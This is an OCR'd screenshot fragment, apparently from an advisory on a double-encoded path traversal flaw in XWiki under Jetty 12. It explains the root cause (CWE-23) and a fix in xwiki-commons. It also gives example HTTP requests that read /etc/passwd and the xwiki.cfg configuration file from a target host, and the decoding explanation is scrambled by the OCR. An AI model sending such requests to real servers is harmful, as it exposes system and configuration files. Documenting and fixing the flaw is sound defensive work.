
# Read /etc/passwd (Docker image layout, webapp 5 lev
GET /xwiki/bin/skin/..%252f/..%252f..%252f..%252f..%
Host: target.example.com

# Read WEB-INF config without leaving the webapp

GET /xwiki/bin/skin/..%252f/..%252fWEB-INF/xwiki.cfg 
Host: target.example.com
Jetty 12 introduced a second URI normalization pass. The
sequence
is first decoded to the literal string
%252f
%2f
by the application, then Jetty decodes
to
, producing
%2f
/
an unintended directory separator that bypasses XWiki's
existing traversal check.
The root cause is CWE-23: the skin action resolves the
resource path against the filesystem before stripping or
rejecting double-encoded dot-segments. The fix in xwiki-
commons PR #1675 (XCOMMONS-3594) adds post-decode
normalization and rejection of traversal patterns in the
resource path handler, so the path is sanitized after all
decoding rounds have occurred, not before.
03